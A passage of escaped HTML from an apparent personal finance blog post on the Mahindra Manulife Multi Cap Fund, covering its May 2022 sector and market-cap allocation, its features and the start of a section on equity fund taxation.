0px;\"\u003E\u0026nbsp;to read Why you need a financial plan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap Fund Portfolio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs on 31\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003Est\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;May 2022, the fund\nwas overweight on the following sectors:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFinancial\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEnergy\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital Goods \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETechnology\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhile it was underweight on the following\nsectors:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMetals \u0026amp; Mining\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHealthcare\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EConstruction \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EChemicals\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIts allocation to the various caps as on 31st May 2022 was as\nunder:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ELarge cap \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E46.25%\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n  \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMid cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E28.05%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESmall cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E25.71%\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLeHGOzigdtfQG9Uus4GJlf2iGVYyZ5d6J01rIsVTCKs48dUzeZl0Ca20TdCX-DFazo2il6P2VoVVbXZyR6wV7lAD4lVSpPpVPrL3LOPmXp1DZUsbGfFtcY_aIVO5M9tSeH_YhvNjJ30wYG3fILudPcXps7Rd0dtzTcxRDcTRo0ZTBCA7VV0A5OjQ\/s1412\/Copy%20of%20Copy%20of%20Copy%20of%20Copy%20of%20The%20mutual%20fund%20guide.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mahindra mutual fund\" border=\"0\" data-original-height=\"1396\" data-original-width=\"1412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLeHGOzigdtfQG9Uus4GJlf2iGVYyZ5d6J01rIsVTCKs48dUzeZl0Ca20TdCX-DFazo2il6P2VoVVbXZyR6wV7lAD4lVSpPpVPrL3LOPmXp1DZUsbGfFtcY_aIVO5M9tSeH_YhvNjJ30wYG3fILudPcXps7Rd0dtzTcxRDcTRo0ZTBCA7VV0A5OjQ\/s16000\/Copy%20of%20Copy%20of%20Copy%20of%20Copy%20of%20The%20mutual%20fund%20guide.png\" title=\"mahindra manulife multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFeatures of Mahindra Manulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap Fund is the\nlargest equity scheme from the house of Mahindra Manulife Mutual Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt was initially a flexi cap fund but was\nre branded as a multi cap fund after the rule change.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDespite this, it was anyway functioning as\na multi cap fund with a higher than usual mid cap allocation compared to most\nof its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore the fund found it easier to\ntransition to a multi cap fund, only a few funds decided to stay on as a multi\ncap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt works neither strictly as a growth fund\nnor a value fund but rather applies a strategy combining both investing style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is actively managed which explains why\nit has a higher turnover ratio compared to its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxation on Mahindra\nManulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, Mahindra Manulife\nmulti cap fund qualifies as an equity fund and the taxation charges applicable\non it are as follows: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on any equity mutual fund when the gains from an equity mutual\nfund which is held for more than a year is more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 